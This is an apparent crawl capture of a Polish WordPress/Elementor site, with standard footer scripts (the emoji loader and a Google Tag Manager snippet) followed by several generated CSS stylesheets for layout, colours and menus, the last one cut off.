<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tedgum.pl/wp-includes/js/wp-emoji-release.min.js?ver=669b2b4ab44d6d60d252653e306582db"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tedgum.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLSTK98W');
						</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tedgum.pl/wp-content/uploads/elementor/css/post-10297.css?ver=1766647168
body_size: 457
content:
.elementor-kit-10297{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#EFDB00;--e-global-color-22a7107e:#6EC1E4;--e-global-color-6ea76a6e:#54595F;--e-global-color-679f6808:#7A7A7A;--e-global-color-76137d7d:#61CE70;--e-global-color-b27b9a3:#4054B2;--e-global-color-21aa964c:#23A455;--e-global-color-6bc25de2:#000;--e-global-color-4c76f47a:#FFF;--e-global-color-2c05f17:#fbc500;--e-global-typography-primary-font-family:"Verdana";--e-global-typography-primary-font-size:28px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Tahoma";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Tahoma";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Tahoma";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:600;}.elementor-kit-10297 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.tedgum.pl/wp-content/uploads/elementor/css/post-2950.css?ver=1766647188
body_size: 2196
content:
.elementor-2950 .elementor-element.elementor-element-0f974e2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2950 .elementor-element.elementor-element-0f974e2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-2950 .elementor-element.elementor-element-0f974e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2950 .elementor-element.elementor-element-0f974e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2950 .elementor-element.elementor-element-0f974e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2950 .elementor-element.elementor-element-43a3efc2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2950 .elementor-element.elementor-element-43a3efc2:not(.elementor-motion-effects-element-type-background), .elementor-2950 .elementor-element.elementor-element-43a3efc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2950 .elementor-element.elementor-element-43a3efc2 > .elementor-container{min-height:40px;}.elementor-2950 .elementor-element.elementor-element-43a3efc2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2950 .elementor-element.elementor-element-43a3efc2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2950 .elementor-element.elementor-element-8411e97 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2950 .elementor-element.elementor-element-71bb56a{text-align:left;}.elementor-2950 .elementor-element.elementor-element-71bb56a img{width:100%;max-width:100%;}.elementor-2950 .elementor-element.elementor-element-aee608e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-3adc849d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2950 .elementor-element.elementor-element-3adc849d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2950 .elementor-element.elementor-element-25ee411 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 2px 2px 2px;}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-item:before{border-radius:0px;}.elementor-2950 .elementor-element.elementor-element-25ee411 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-2950 .elementor-element.elementor-element-25ee411 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-2950 .elementor-element.elementor-element-25ee411 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-2950 .elementor-element.elementor-element-25ee411 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--dropdown a, .elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-2950 .elementor-element.elementor-element-30a05bc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2950 .elementor-element.elementor-element-ed98075.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2950 .elementor-element.elementor-element-ed98075.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2950 .elementor-element.elementor-element-df3d652 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}.elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu--dropdown a, .elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu--dropdown{background-color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-69e8f36f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2950 .elementor-element.elementor-element-69e8f36f:not(.elementor-motion-effects-element-type-background), .elementor-2950 .elementor-element.elementor-element-69e8f36f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2950 .elementor-element.elementor-element-69e8f36f{border-style:solid;border-width:1px 0px 1px 0px;border-color:#fbc500;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-30px;margin-bottom:0px;padding:0px 10px 0px 10px;z-index:100;}.elementor-2950 .elementor-element.elementor-element-69e8f36f, .elementor-2950 .elementor-element.elementor-element-69e8f36f > .elementor-background-overlay{border-radius:2px 0px 1px 0px;}.elementor-2950 .elementor-element.elementor-element-69e8f36f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2950 .elementor-element.elementor-element-6c247a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2950 .elementor-element.elementor-element-6c247a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2950 .elementor-element.elementor-element-6c247a3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2950 .elementor-element.elementor-element-6c247a3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2950 .elementor-element.elementor-element-6c247a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-6c247a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2950 .elementor-element.elementor-element-6c247a3b{z-index:101;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2950 .elementor-element.elementor-element-4f9e33fe > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-2950 .elementor-element.elementor-element-4f9e33fe{text-align:left;}.elementor-2950 .elementor-element.elementor-element-4f9e33fe img{width:70px;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2950 .elementor-element.elementor-element-616c65f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2950 .elementor-element.elementor-element-616c65f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2950 .elementor-element.elementor-element-616c65f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2950 .elementor-element.elementor-element-616c65f4 > .elementor-element-populated, .elementor-2950 .elementor-element.elementor-element-616c65f4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2950 .elementor-element.elementor-element-616c65f4 > .elementor-background-slideshow{border-radius:2px 0px 1px 0px;}.elementor-2950 .elementor-element.elementor-element-616c65f4 .elementor-element-populated .elementor-heading-title{color:#000000;}.elementor-2950 .elementor-element.elementor-element-616c65f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-616c65f4{z-index:101;}.elementor-2950 .elementor-element.elementor-element-7b1547de > .elementor-widget-container{background-color:#ffffff;margin:0px -30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-7b1547de{z-index:500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-menu-toggle{margin-left:auto;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu .elementor-item{font-family:"Trebuchet MS", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .e--pointer-framed .elementor-item:before,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .e--pointer-framed .elementor-item:after{border-color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a, .elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a:hover,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a:focus,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-menu-toggle:hover,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-menu-toggle:focus{color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a:hover,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a:focus,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#fbc500;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown .elementor-item, .elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:normal;}.elementor-2950 .elementor-element.elementor-element-7b1547de .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2950 .elementor-element.elementor-element-6c247a3b{width:10%;}.elementor-2950 .elementor-element.elementor-element-616c65f4{width:89.665%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2950 .elementor-element.elementor-element-43a3efc2{padding:10px 20px 10px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-2950 .elementor-element.elementor-element-69e8f36f{padding:5px 5px 5px 5px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2950 .elementor-element.elementor-element-4f9e33fe > .elementor-widget-container{margin:30px 0px 30px 0px;}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2950 .elementor-element.elementor-element-43a3efc2 > .elementor-container{min-height:0px;}.elementor-2950 .elementor-element.elementor-element-43a3efc2{margin-top:0%;margin-bottom:-10%;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-8411e97{width:60%;}.elementor-2950 .elementor-element.elementor-element-8411e97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2950 .elementor-element.elementor-element-faae7aa{width:40%;}.elementor-2950 .elementor-element.elementor-element-3adc849d{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2950 .elementor-element.elementor-element-25ee411 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2950 .elementor-element.elementor-element-30a05bc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-ed98075 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-df3d652 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2950 .elementor-element.elementor-element-df3d652 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2950 .elementor-element.elementor-element-69e8f36f{margin-top:65px;margin-bottom:0px;padding:5px 5px 5px 5px;}.elementor-2950 .elementor-element.elementor-element-6c247a3b{width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2950 .elementor-element.elementor-element-4f9e33fe > .elementor-widget-container{margin:010px 0px 10px 0px;}.elementor-2950 .elementor-element.elementor-element-4f9e33fe img{width:60px;}.elementor-2950 .elementor-element.elementor-element-616c65f4{width:50%;}.elementor-2950 .elementor-element.elementor-element-7b1547de > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2950 .elementor-element.elementor-element-3adc849d{width:20%;}}/* Start custom CSS for wp-widget-search, class: .elementor-element-aee608e */.search-submit{border-color:#fbc500; color:#000;padding-top:0.5rem;font-size: 1rem;}
.search-submit:hover{background-color:#fbc500; color:#000};/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-7b1547de */a:hover{text-decoration:none};
a{font-weight:normal;};/* End custom CSS */
/* Start custom CSS */.lang-item a img{border: 1px solid #ddd !important};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.tedgum.pl/wp-content/uploads/elementor/css/post-6422.css?ver=1766647188
body_size: 1529
content:
.elementor-6422 .elementor-element.elementor-element-33ea0b97:not(.elementor-motion-effects-element-type-background), .elementor-6422 .elementor-element.elementor-element-33ea0b97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f3f3f3;}.elementor-6422 .elementor-element.elementor-element-33ea0b97{border-style:solid;border-width:2px 0px 0px 0px;border-color:#fbc500;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-6422 .elementor-element.elementor-element-33ea0b97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6422 .elementor-element.elementor-element-120c2590 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-6422 .elementor-element.elementor-element-120c2590 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6422 .elementor-element.elementor-element-120c2590:hover > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6422 .elementor-element.elementor-element-120c2590 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6422 .elementor-element.elementor-element-120c2590 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6422 .elementor-element.elementor-element-120c2590{z-index:100;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6422 .elementor-element.elementor-element-2028ad8 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:700;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-icon i{color:rgba(0,0,0,0);transition:color 0.3s;}.elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-icon svg{fill:rgba(0,0,0,0);transition:fill 0.3s;}.elementor-6422 .elementor-element.elementor-element-8b6e49a{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-item > a{font-size:14px;}.elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6422 .elementor-element.elementor-element-8b6e49a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fbc500;}.elementor-6422 .elementor-element.elementor-element-45c648d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-6422 .elementor-element.elementor-element-45c648d > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6422 .elementor-element.elementor-element-45c648d:hover > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6422 .elementor-element.elementor-element-45c648d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 